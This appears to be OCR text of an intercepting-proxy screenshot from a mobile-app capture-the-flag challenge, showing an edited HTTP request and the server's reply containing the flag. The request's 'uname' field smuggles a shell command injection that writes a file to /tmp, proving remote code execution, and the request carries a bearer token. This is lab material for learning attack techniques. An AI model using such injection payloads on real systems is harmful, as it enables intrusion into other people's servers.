 Edited request
Pretty Raw Hex JSON Web Tokens \n
1 POST /time-trap/attendance HTTP/2
2 Host: mhl.pages.dev
3 Accept: */*
4 Content-Type: application/x-www-form-urlencoded
5 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6InRlc3QiLCJpYXQi
OjE3NTg1MzM3NDV9.loTZWMC1itMwD0ReNRC5cHHG_ZuU9_mP3VVIC66AxYM
6 Accept-Encoding: gzip, deflate, br
7 User-Agent: Time%20Trap/1 CFNetwork/1390 Darwin/22.0.0
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Content-Length: 58
10
11 {
"uname":"any\" ]]; then echo 'rce' > /tmp/rce.txt; fi #"
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 22 Sep 2025 09:38:32 GMT
3 Content-Type: text/plain;charset=UTF-8
4 Vary: accept-encoding
5 Report-To:
{"group":"cf-nel","max_age":604800,"endpoints":[{"url":"https://a.nel.
cloudflare.com/report/v4?s=MgjWVNG9GzEbEmTTu0xdvf0AkHOOgnUyErVuf%2FZBF
mP1l%2Bwk41SxvFXgkatW8mFwbdRjKoiAoo7liifVtPawFqYllbeMPX5OjAYYosw%3D"}]
}
6 Nel: {"report_to":"cf-nel","success_fraction":0.0,"max_age":604800}
7 Server: cloudflare
8 Cf-Ray: 9830d4704c55bccd-MRS
9 Alt-Svc: h3=":443"; ma=86400
10
11 {"id":1015,"user_id":2,"uname":"","check_in":"2025-09-22
09:36:11","check_out":null,"flag":"MHL{9_t0_5_C0mm4ndz_Sl4v1ng_4w4y}"}